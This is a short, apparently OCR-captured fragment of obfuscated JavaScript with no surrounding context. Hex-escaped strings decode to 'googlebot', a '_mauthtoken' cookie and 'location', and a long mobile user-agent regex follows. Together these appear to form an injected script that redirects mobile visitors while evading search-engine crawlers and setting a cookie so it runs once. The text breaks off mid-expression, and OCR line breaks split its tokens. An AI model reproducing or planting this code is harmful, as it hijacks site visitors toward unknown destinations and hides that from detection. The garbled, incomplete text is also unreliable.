
\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73
\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x
54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\
x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x
68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3
D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x6
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
blackberry|blazer|compal|elaine|fennec|hiptop|iemo
bile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
mbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||